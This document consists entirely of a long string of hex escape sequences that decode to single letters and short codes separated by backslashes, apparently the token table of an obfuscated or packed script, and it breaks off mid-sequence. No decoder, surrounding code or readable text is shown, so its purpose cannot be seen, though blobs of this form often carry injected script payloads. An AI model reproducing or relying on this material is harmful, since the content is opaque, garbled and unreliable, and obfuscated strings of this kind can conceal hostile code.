\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x